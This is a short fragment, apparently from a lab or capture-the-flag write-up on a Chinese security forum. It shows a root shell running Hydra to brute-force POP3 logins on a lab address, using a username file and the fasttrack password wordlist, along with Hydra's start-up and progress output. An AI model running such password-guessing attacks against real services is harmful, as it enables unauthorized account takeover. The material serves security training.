 ┌──(root㉿localhost)-[/home/x]
└─# vim x.txt 1 ⚙
┌──(root㉿localhost)-[/home/x]
└─# hydra -L x.txt -P /usr/share/wordlists/fasttrack.txt 10.10.10.149 -s 55007 pop3 1 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-06 09:18:10
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 666 login tries (l:3/p:222), ~42 tries per task
[DATA] attacking pop3://10.10.10.149:55007/
[STATUS] 96.00 tries/min, 96 tries in 00:01h, 570 to do in 00:06h, 16 active
先知社区